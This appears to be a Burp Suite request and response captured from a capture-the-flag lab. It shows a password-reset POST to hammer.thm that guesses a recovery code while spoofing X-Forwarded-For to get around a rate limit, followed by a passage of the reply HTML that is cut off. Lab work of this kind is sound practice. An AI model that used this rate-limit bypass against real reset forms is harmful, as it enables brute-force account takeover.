 Pretty Raw Hex
\n
1 POST /reset_password.php HTTP/1.1
2 Host: hammer.thm:1337
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 X-Forwarded-For: 127.0.0.5
9 Content-Length: 23
10 Origin: http://hammer.thm:1337
11 Connection: keep-alive
12 Cookie: PHPSESSID=l9fn2as1v85hi6jfkqdljt240g
13 Referer: http://hammer.thm:1337/reset_password.php
14 Upgrade-Insecure-Requests: 1
15
16 recovery_code=1337&s=60
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Sat, 14 Dec 2024 08:35:40 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Rate-Limit-Pending: 9
8 Vary: Accept-Encoding
9 Content-Length: 2200
10 Keep-Alive: timeout=5, max=100
11 Connection: Keep-Alive
12 Content-Type: text/html; charset=UTF-8
13
14
15 <!DOCTYPE html>
16 <html lang="en">
17 <head>
18 <meta charset="UTF-8">
19 <meta name="viewport" content="width=device-width, initial-scale=1.0">
20 <title>
Reset Password
</title>
21 <link href="/hmr_css/bootstrap.min.css" rel="stylesheet">
22 <script src="/hrm_js/jquery-3.6.0.min.js">
</script>
23 <script>
24 let countdownv = 60;
25 function startCountdown() {
26
27 let timerElement = document.getElementById("countdown");
28 const hiddenField = document.getElementById("s");
29 let interval = setInterval(function() {
30 countdownv--;